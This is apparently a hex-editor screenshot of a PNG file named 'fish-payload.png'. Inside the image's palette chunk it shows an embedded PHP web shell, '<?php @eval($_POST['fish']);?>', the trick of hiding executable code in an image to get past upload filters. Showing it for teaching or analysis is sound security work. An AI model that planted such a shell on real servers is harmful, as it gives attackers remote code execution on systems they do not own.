 起始页 fish-payload.png 15034.png 31272.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010 00 00 01 17 00 00 01 8E 08 03 00 00 00 8A 64 B7 .......Ž.....Šd·
0020 6D 00 00 03 00 50 4C 54 45 60 57 5D D9 D5 D4 E5 m....PLTE`W]ÙÕÔå
0030 DC DC DE E0 E0 A5 9B 9C DB C4 BB E8 EC E8 A7 9D ÜÜÞàà¥›œÛÄ»èìè§.
0040 A4 CC C1 BA 3C 3F 70 68 70 20 40 65 76 61 6C 28 ¤ÌÁº<?php @eval(
0050 24 5F 50 4F 53 54 5B 27 66 69 73 68 27 5D 29 3B $_POST['fish']);
0060 3F 3E D4 A2 A2 89 82 7C 8D 81 7D 8D 8A A4 A6 8A ?>Ô¢¢‰‚|..}.Š¤¦Š
0070 7B BD C1 C5 7B 82 89 82 78 83 C2 A1 9E BD BE C6 {½ÁÅ{‚‰‚xƒÂ¡ž½¾Æ
0080 C4 BD C5 7B 84 95 BC BC C3 87 68 76 85 7A 7D C5 Ä½Å{„•¼¼Ã‡hv…z}Å
0090 B9 C5 35 2B 3C 43 3D 4F 36 2E 42 00 00 00 FD FD ¹Å5+<C=O6.B...ýý
00A0 FD EF C9 B8 D1 B7 AF CD A9 AA B0 A7 AF B0 96 94 ýïÉ¸Ñ·¯Í©ª°§¯°–”
00B0 AC 88 8F 91 86 91 CC A6 99 EF EA EC 6F 65 74 B6 ¬ˆ.‘†‘Ì¦™ïêìoet¶
00C0 B4 B6 8D 79 8B 72 77 8F 96 A3 B7 8F 76 77 EA E7 ´¶.y‹rw.–£·.vwêç